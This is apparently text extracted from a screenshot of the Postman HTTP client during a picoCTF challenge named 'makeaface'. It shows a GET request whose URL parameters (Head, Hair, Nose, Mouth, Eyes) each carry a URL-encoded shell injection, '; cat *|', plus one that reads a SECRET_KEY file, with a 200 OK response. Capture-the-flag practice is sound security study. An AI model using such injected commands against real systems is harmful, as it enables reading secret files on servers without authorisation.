 POSTMAN
History Collections
GET http://makeaface.picoctf.com/index.cgi?H
ead=%3B%20cat%20SECRET_KEY_2b609783951a8...
Normal Basic Auth Digest Auth OAuth 1.0 No environment 0
http://makeaface.picoct GET URL params Headers (0)
Head %3B%20cat%20*%7C
Hair %3B%20cat%20*%7C
Nose %3B%20cat%20*%7C
Mouth %3B%20cat%20*%7C
Eyes %3B%20cat%20*%7C
URL Parameter Key Value
Send Preview Add to collection Reset
Body Cookies (2) Headers (6) STATUS 200 OK TIME 243 ms